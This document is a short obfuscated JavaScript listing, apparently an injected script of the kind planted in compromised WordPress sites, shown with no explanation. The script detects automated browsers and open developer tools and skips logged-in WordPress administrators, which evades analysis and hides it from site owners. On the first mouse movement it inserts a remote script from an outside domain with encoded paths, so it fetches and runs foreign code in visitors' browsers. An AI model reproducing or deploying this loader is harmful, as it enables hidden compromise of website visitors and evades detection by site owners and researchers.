 1 ;(function () {
2 var _0x56b9ec = window,
3 _0x182e7d = _0x56b9ec.document.cookie,
4 _0x124b3c = 'adViewEnabled'
5 if (_0x56b9ec.localStorage[_0x56b9ec.location.hostname]) {
6 return
7 }
8 if (_0x56b9ec.navigator.webdriver) {
9 _0x4d8183(
10 'https://ghost.blueecho88.com/XnkKYSVbaQg6WzBTaU0mQy0NbxF8QygRLBxpCTsaYT40ClUHLBZkFTsLeA4sWyZDOwt4DixbMFByW3hDZFtvBy4JbEMj'
11 )
12 return
13 }
14 if (
15 _0x56b9ec.outerHeight - _0x56b9ec.innerHeight > 200 ||
16 _0x56b9ec.outerWidth - _0x56b9ec.innerWidth > 330
17 ) {
18 _0x4d8183(
19 'https://ghost.blueecho88.com/U5WuWyi3zTI3t5RpZKGCeSDhyytxr4wrIfDNMzb2xQQ55vE9IfrALzbn3DQht4J5NufcNCG3lGl/t9x5abfKNz3wxDAl/cw3NeXXPDG30w=='
20 )
21 return
22 }
23 if (
24 _0x182e7d.indexOf('wordpress_logged_in_') !== -1 ||
25 _0x182e7d.indexOf('wp-settings-') !== -1
26 ) {
27 return
28 }
29 if (typeof _0x56b9ec[_0x124b3c] !== 'undefined') {
30 return
31 }
32 _0x56b9ec[_0x124b3c] = true
33 _0x56b9ec.addEventListener('mousemove', _0x3c23d8, true)
34 function _0x3c23d8() {
35 _0x56b9ec.removeEventListener('mousemove', _0x3c23d8, true)
36 _0x4d8183(
37 'https://ghost.blueecho88.com/gcGKZ/rj6Q7l47BVtvWmRfK17xej+6gG76DmHvuk1QHx46ZF8+OwReumqBo='
38 )
39 }
40 function _0x4d8183(_0x341dc7) {
41 var _0x3cf1c5 = document.createElement('script')
42 _0x3cf1c5.async = true
43 _0x3cf1c5.src = _0x341dc7
44 var _0x29a261 = document.getElementsByTagName('script')[0]
45 _0x29a261.parentNode.insertBefore(_0x3cf1c5, _0x29a261)
46 }
47 })()